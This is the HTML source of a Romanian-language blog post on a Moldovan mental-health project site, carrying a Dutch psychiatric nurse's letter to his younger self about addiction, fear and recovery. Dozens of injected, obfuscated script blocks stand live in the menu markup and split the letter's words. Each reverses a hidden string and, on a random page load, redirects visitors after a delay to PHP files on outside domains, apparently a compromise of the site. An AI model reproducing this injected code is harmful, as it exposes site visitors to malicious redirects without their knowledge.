<link rel="icon" type="image/png" sizes="196x196" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_196x196--2022_07_06__07_52_13.png"> <!-- Android Chrome M31+ favicon -->
<link rel="icon" type="image/png" sizes="160x160" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_160x160--2022_07_06__07_52_13.png"> <!-- Opera Speed Dial ≤ 12 favicon -->
<link rel="icon" type="image/png" sizes="96x96" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_96x96--2022_07_06__07_52_13.png"> <!-- Google TV favicon -->
<link rel="icon" type="image/png" sizes="32x32" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_32x32--2022_07_06__07_52_13.png"> <!-- Default medium favicon -->
<link rel="icon" type="image/png" sizes="16x16" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_16x16--2022_07_06__07_52_13.png"> <!-- Default small favicon -->
<meta name="msapplication-TileColor" content="#FFFFFF" > <!-- IE10 Windows 8.0 favicon -->
<link rel="shortcut icon" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/icon2022_07_06__07_52_13.ico" /> <!-- Default favicons (16, 32, 48) in .ico format -->
<!--/Favicon -->

</head>

<body class="post-template-default single single-post postid-2207 single-format-standard mmm mega_main_menu-2-0-3 dslc-page _masterslider _msp_version_2.7.2">


<div class="off-canvas-wrap">
<div class="site global-container inner-wrap" id="global-container">
	<div class="global-wrapper">
		
<div id="mega_main_menu" class="topbar primary_style-flat icons-left first-lvl-align-right first-lvl-separator-smooth direction-horizontal fullwidth-disable mobile_minimized-disable dropdowns_animation-anim_4 no-logo no-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-3  mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-995" class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-995 default_dropdown default_style drop_&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to_right submenu_default_width columns1">
	<a href="tel:022996181" class="item_link  with_icon" tabindex="0">
		<i class="dslc-icon-ext-mobile-marketing"></i> 
		<span class="link_content">
			<span class="link_text">
			022-99-61-81
			</span>
		</span>
	</a>
</li>
<li id="menu-item-1524" class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-1524 default_dropdown default_style drop_&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to_right submenu_default_width columns1">
	<a href="mail&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to:office@trimbos.md" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
			office@trimbos.md
			</span>
		</span>
	</a>
</li></ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->	<header class="site-header " role="banner">
	
<div id="mega_main_menu" class="header-menu primary_style-flat icons-left first-lvl-align-right first-lvl-separator-smooth direction-horizontal fullwidth-disable mobile_minimized-enable dropdowns_animation-anim_4 include-logo no-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-3  mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="logo_link" href="https://trimbos.md" title="MENSANA - Suport pentru reforma serviciilor de sănătate mintală în Moldova">
					<img src="http://trimbos.md/wp-content/uploads/Без-имени-12.png" alt="MENSANA - Suport pentru reforma serviciilor de sănătate mintală în Moldova" />
				</a>
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-1278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278 default_dropdown default_style drop_&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to_right submenu_default_width columns1">
	<a href="https://trimbos.md/traininguri/" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
			Traininguri
			</span>
		</span>
	</a>
</li>
<li id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277 default_dropdown default_style drop_&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to_right submenu_default_width columns1">
	<a href="https://trimbos.md/centrul-media/" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
			Centrul Media
			</span>
		</span>
	</a>
</li>
<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293 default_dropdown default_style drop_&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to_right submenu_default_width columns1">
	<a href="https://trimbos.md/parteneri/" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
			Parteneri
			</span>
		</span>
	</a>
</li><li class="menu-item menu-item-language menu-item-language-current menu-item-has-children"><a href="#" onclick="return false"><img class="iclflag" src="https://trimbos.md/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.png" width="18" height="12" alt="ro" title="Română" />Română</a></li><li class="menu-item menu-item-language"><a href="https://trimbos.md/rokus-loopik-if-only-you-knew-then/?lang=en"><img class="iclflag" src="https://trimbos.md/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" width="18" height="12" alt="en" title="English &lt;span class=&quot;icl_lang_sel_bracket&quot;&gt;(&lt;/span&gt;Engleză&lt;span class=&quot;icl_lang_sel_bracket&quot;&gt;)&lt;/span&gt;" />English <span class="icl_lang_sel_bracket">(</span>Engleză<span class="icl_lang_sel_bracket">)</span></a></li></ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->	</header><!-- #masthead -->
	<div class="site-main">
<div id="content" class="site-content" role="main">
	
<article id="post-2207" class="post-2207 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-comunicate">
		<div class="entry-content">
					<!-- 00000 -->
			<div id="dslc-content" class="dslc-content dslc-clearfix">
		<div  class="dslc-modules-section " style="border-width:1px; border-style:solid; border-right-style: hidden; border-bottom-style: hidden; border-left-style: hidden; border-color:rgb(238, 238, 238); background-repeat:repeat; background-position:left top; background-attachment:scroll; background-size:auto; padding-top:0px; padding-bottom:0px; ">

				

				<div class="dslc-modules-section-wrapper dslc-clearfix"> <div class="dslc-modules-area dslc-col dslc-12-col dslc-last-col" data-size="12"> 
		<div id="dslc-module-4549" class="dslc-module-front dslc-module-DSLC_Separator dslc-in-viewport-check dslc-in-viewport-anim-none" data-module-id="4549" data-dslc-module-id="DSLC_Separator" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-easing="ease">

			
			
					<div class="dslc-separator-wrapper">
				<div class="dslc-separator dslc-separator-style-invisible">
									</div><div></div>
			</div><!-- .dslc-separator-wrapper -->
			
			
			
		</div><!-- .dslc-module -->
		 </div> <div class="dslc-modules-area dslc-col dslc-2-col dslc-first-col" data-size="2">&nbsp;</div> <div class="dslc-modules-area dslc-col dslc-8-col " data-size="8"> 
		<div id="dslc-module-4550" class="dslc-module-front dslc-module-DSLC_TP_Title dslc-in-viewport-check dslc-in-viewport-anim-none" data-module-id="4550" data-dslc-module-id="DSLC_TP_Title" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-easing="ease">

			
			
		
				<div class="dslc-tp-title"><h1>Rokus Loopik. Dacă ai fi știut atunci&#8230;</h1></div>

			
			
			
		</div><!-- .dslc-module -->
		 </div> <div class="dslc-modules-area dslc-col dslc-12-col dslc-first-col" data-size="12"> 
		<div id="dslc-module-4554" class="dslc-module-front dslc-module-DSLC_Separator dslc-in-viewport-check dslc-in-viewport-anim-none" data-module-id="4554" data-dslc-module-id="DSLC_Separator" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-easing="ease">

			
			
					<div class="dslc-separator-wrapper">
				<div class="dslc-separator dslc-separator-style-invisible">
									</div><div></div>
			</div><!-- .dslc-separator-wrapper -->
			
			
			
		</div><!-- .dslc-module -->
		 </div> </div></div> 
		<div  class="dslc-modules-section " style="border-style:solid; border-right-style: hidden; border-left-style: hidden; background-repeat:repeat; background-position:left top; background-attachment:scroll; background-size:auto; padding-top:0px; padding-bottom:0px; ">

				

				<div class="dslc-modules-section-wrapper dslc-clearfix"> <div class="dslc-modules-area dslc-col dslc-12-col dslc-last-col" data-size="12"> 
		<div id="dslc-module-5346" class="dslc-module-front dslc-module-DSLC_Separator dslc-in-viewport-check dslc-in-viewport-anim-none" data-module-id="5346" data-dslc-module-id="DSLC_Separator" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-easing="ease">

			
			
					<div class="dslc-separator-wrapper">
				<div class="dslc-separator dslc-separator-style-invisible">
									</div><div></div>
			</div><!-- .dslc-separator-wrapper -->
			
			
			
		</div><!-- .dslc-module -->
		 </div> <div class="dslc-modules-area dslc-col dslc-2-col dslc-first-col" data-size="2">&nbsp;</div> <div class="dslc-modules-area dslc-col dslc-8-col " data-size="8"> 
		<div id="dslc-module-119" class="dslc-module-front dslc-module-DSLC_TP_Thumbnail dslc-in-viewport-check dslc-in-viewport-anim-none" data-module-id="119" data-dslc-module-id="DSLC_TP_Thumbnail" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-easing="ease">

			
			
		<div class="dslc-tp-thumbnail">
																		<img width="4032" height="3024" src="https://trimbos.md/wp-content/uploads/42914397_344820922756973_5071721846697623552_n.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://trimbos.md/wp-content/uploads/42914397_344820922756973_5071721846697623552_n.jpg 4032w, https://trimbos.md/wp-content/uploads/42914397_344820922756973_5071721846697623552_n-300x225.jpg 300w, https://trimbos.md/wp-content/uploads/42914397_344820922756973_5071721846697623552_n-1024x768.jpg 1024w" sizes="(max-width: 4032px) 100vw, 4032px" />															</div>
			
			
		</div><!-- .dslc-module -->
		 
		<div id="dslc-module-120" class="dslc-module-front dslc-module-DSLC_TP_Content dslc-in-viewport-check dslc-in-viewport-anim-none" data-module-id="120" data-dslc-module-id="DSLC_TP_Content" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-easing="ease">

			
			
		<div class="dslc-tp-content"><p style="text-align: justify;">Pe 10 oc<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tombrie marcăm Ziua Mondială a Sănătății Mintale. ”Tinerii și sănătatea mintală într-o lume în schimbare” este subiectul ales în acest an de Organizația Mondială a Sănătății.</p>
<p style="text-align: justify;">Cu această ocazie, am rugat mai mulți prieteni ai proiectului nostru, profesioniști cunoscuți, oameni frumoși și împliniți, să scrie o scrisoare&#8230;</p>
<p style="text-align: justify;">O scrisoare adresată <script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tot lor, dar când erau mai tineri.Mulțumim din suflet celor care au acceptat provocarea.</p>
<p style="text-align: justify;">Începem cu:</p>
<p><strong>Rokus Loopik (Olanda)</strong></p>
<p>Nursă psihiatrică/Coach de recuperare/Expert internațional MENSANA</p>
<p style="text-align: justify;">                                                                              ************************************************************************</p>
<p style="text-align: justify;">Dragă Rokus!</p>
<p style="text-align: justify;">Dacă ai fi știut atunci ce știi acum. Viața ar fi fost mai simplă. Și mai rapidă.</p>
<p style="text-align: justify;">Nu te-ai mai fi aflat în întuneric, gândindu-te la destinația ta în viață până aproape la 40 de ani. Ai fi știut că, pentru propria ta sănătate mintală, merită să lași o problemă acolo unde a rămas. Ca și pe proprietarul acesteia.</p>
<p style="text-align: justify;">Oricum, știu că unui bărbat care a ajuns la 60 de ani îi este simplu să vorbească. Știu că nu este ușor să crești alături de membri ai familiei cu probleme de sănătate mintală și tendințe spre adicție. Dar te întreb urmă<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>torul lucru: ai fi luat aceleași decizii? Știind la acea vârstă ce știi acum, ce-ți era necunoscut pe atunci?!</p>
<p style="text-align: justify;">Uneori mi-aș dori să am iarăși corpul tău tânăr. Aș fi putut alerga 10 km în mai puțin de o oră. Aș fi putut juca iarăși fotbal și tenis. Aș fi impresionat fetele. Dar, sincer vorbind, n-aș mai schimba înțelepciunea de acum pe nimic din ce eram atunci. Nu te invidiez.</p>
<p style="text-align: justify;">Pentru că știu prin ce-ai trecut, fără a înțelege în ce direcție să-ți îndrepți viața. Cum îți ucideai durerea dinăuntru cu alcool, tutun și marijuana. Cum nu puteai gestiona iubirea pe care ți-o dădeau oamenii. Cum îi speriai, fiindcă te simțeai neaju<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>torat și vulnerabil. Cum stăteai treaz nopțile, din teamă că ai putea moșteni tendința spre depresie a mamei tale. Cum țineai pal<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tonul pe tine în clasă, pentru nu te simțeai la locul tău. Cum ieșeai din relații din teama că ceilalți ar putea să te rănească. Cum nu-ți decorai camera, fiindcă erai gata să pleci în urmă<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toarea zi.</p>
<p style="text-align: justify;">Nu te invidiez. Dar te înțeleg. E OK.</p>
<p style="text-align: justify;">Vreau să știi că există un motiv pentru care te simți așa cum te simți. Că aceste emoții sunt în regulă, dar nu au nimic în comun cu promisiunea, cu darul vieții care ți-a fost dat în ziua în care te-ai născut. Undeva, pe drum, ai uitat cum a început <script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>totul. Te-au depășit circumstanțele. Evenimente care n-ar fi trebuit să facă parte din viața unui copil. Ele nu-ți aparțin. Sunt ale al<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tora. Nu mai arăta cu degetul.</p>
<p style="text-align: justify;">Vreau să-ți spun că ești bun exact așa cum ești. Doar că unii oameni au nevoie de mai mult timp ca să devină ce-și doresc. Unul din patru oameni cunoaște pe cineva care nu e bine. Nu ești singur. Intră în lume. În locuri necunoscute. Singur. Departe de așa zisele rutine ale tale. Știi <script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>totul despre cum e să fii singur. Profită de asta. E în puterile tale, ale nimănui altcuiva. Nu te mai uita la televizor. Sunt doar minciuni (<em>fake news – în original</em>). Poartă conversații cu sens. Citește. Pune în practică ce ai învățată. Exersează abilitățile pe care le-ai câștigat. Mai citește. Mai exersează. Greșește. Dacă fac mai multe greșeli ca tine, <em>câștig</em>.</p>
<p style="text-align: justify;">Ești suficient de bun pentru această lume, chiar dacă te îndoiești de asta. Poți să-ți scoți ochelarii și haina.</p>
<p style="text-align: justify;">Oriunde ai fi, se numește AICI.</p>
<p style="text-align: justify;"><em>În orice lucru există o crăpătură. Pe acolo intră lumina</em>. (Leonard Cohen). Exact la fel ca în poza ta.</p>
<p style="text-align: justify;">Rokus</p>
<p style="text-align: justify;">
</div>
			
			
		</div><!-- .dslc-module -->
		 
		<div id="dslc-module-121" class="dslc-module-front dslc-module-DSLC_Separator dslc-in-viewport-check dslc-in-viewport-anim-none" data-module-id="121" data-dslc-module-id="DSLC_Separator" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-easing="ease">

			
			
					<div class="dslc-separator-wrapper">
				<div class="dslc-separator dslc-separator-style-invisible">
									</div><div></div>
			</div><!-- .dslc-separator-wrapper -->
			
			
			
		</div><!-- .dslc-module -->
		 
		<div id="dslc-module-5296" class="dslc-module-front dslc-module-DSLC_Html dslc-in-viewport-check dslc-in-viewport-anim-none" data-module-id="5296" data-dslc-module-id="DSLC_Html" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-easing="ease">

			
			
		<div class="dslc-html-module-content">[easy-share counters=1 counter_pos="inside" native="no" hide_total="yes" fullwidth="yes" fullwidth_fix="100"]</div>
			
			
		</div><!-- .dslc-module -->
		 
		<div id="dslc-module-122" class="dslc-module-front dslc-module-DSLC_Html dslc-in-viewport-check dslc-in-viewport-anim-none" data-module-id="122" data-dslc-module-id="DSLC_Html" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-easing="ease">

			
			
		<div class="dslc-html-module-content"> </div>
			
			
		</div><!-- .dslc-module -->
		 </div> <div class="dslc-modules-area dslc-col dslc-2-col dslc-last-col" data-size="2">&nbsp;</div> </div></div> </div><input type="hidden" id="dslca-post-data-thumb" value="https://trimbos.md/wp-content/uploads/42914397_344820922756973_5071721846697623552_n.jpg" />						</div><!-- .entry-content -->
</article><!-- #post-## --></div><!-- #content -->
</div><!-- .site-main --><footer id="dslc-content" class="site-footer dslc-content dslc-clearfix"><div id="dslc-footer" class="dslc-content dslc-clearfix">
		<div  class="dslc-modules-section " style="border-style:solid; border-right-style: hidden; border-left-style: hidden; background-color:rgb(37, 40, 42); background-repeat:repeat; background-position:left top; background-attachment:scroll; background-size:auto; padding-top:28px; padding-bottom:28px; ">

				

